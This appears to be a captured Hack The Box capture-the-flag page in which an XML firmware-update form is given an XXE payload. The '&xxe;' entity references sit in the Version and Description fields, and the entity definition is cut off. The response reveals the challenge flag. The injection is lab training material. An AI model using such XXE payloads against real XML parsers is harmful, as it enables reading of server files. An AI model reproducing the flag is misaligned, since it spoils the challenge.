 HTB Capture The Flag Pla
PIP-OS(R) V1.33.7
94.237.59.242:32571/rom
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
STAT
INV
DATA
MAP
RADIO
ROM
Firmware Update
Enter an update configuration file in the appropriate format (XML)
]>
<FirmwareUpdateConfig>
<Firmware>
<Version>&xxe;</Version>
<ReleaseDate>2077-10-21</ReleaseDate>
<Description>&xxe;</Description>
<Checksum type="SHA-256">9b74c9897bac770ffc029102a200c5de</Checksum>
</Firmware>
<Components>
<Component name="navigation">
<Version>3.7.2</Version>
<Description>Updated GPS algorithms for improved wasteland navigation.</Description>
<Checksum type="SHA-256">e4d909c290d0fb1ca068ffaddf22cbd0</Checksum>
</Component>
<Component name="communication">
<Version>4.5.1</Version>
<Description>Enhanced encryption for secure communication channels.</Description>
<Checksum type="SHA-256">88d862aeb067278155c67a6d6c0f3729</Checksum>
</Component>
<Component name="biometric_security">
<Version>2.0.5</Version>
<Description>Introduces facial recognition and fingerprint scanning for access control.</Description>
<Checksum type="SHA-256">abcdef1234567890abcdef1234567890</Checksum>
</Component>
</Components>
<UpdateURL>https://satellite-updates.hackthebox.org/firmware/1.33.7/download</UpdateURL>
</FirmwareUpdateConfig>
Submit
Firmware version HTB{b1om3tric_l0cks_4nd_fl1cker1ng_l1ghts_7e9b90654a5e29c042c68e7b21be7c79} update initiated.